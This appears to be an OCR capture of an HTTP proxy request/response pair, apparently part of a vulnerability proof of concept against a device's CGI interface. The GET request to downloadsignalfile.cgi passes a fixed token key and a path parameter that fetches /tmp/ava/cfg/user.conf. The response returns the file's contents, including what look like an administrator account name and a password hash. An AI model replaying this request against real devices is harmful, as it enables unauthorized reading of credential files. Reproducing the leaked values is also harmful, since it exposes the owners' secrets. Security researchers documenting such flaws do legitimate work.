 GET
/cgi-bin/downloadsignalfile.cgi?key=ZzVRcERKZG5jN2xvZndqeWsyMHdB
Z3lEOUw2WnM3WXU-AVA_A4S_10001_AVA_A4S_JWT_TOKEN&path=/tmp/ava/c
fg/user.conf HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0)
Gecko/20100101 Firefox/94.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
HTTP/1.1 200 OK
Content-Disposition: attachment;filename=user.conf
Content-Length: 25604
Connection: close
Date: Sun, 05 Dec 2021 07:21:38 GMT
Server: lighttpd/1.4.49
admin
2123
2f297a57a5a743894a0e4a801fc3
administrator
? < + > Type a search term 0 matches
Done
25,779 bytes | 459 millis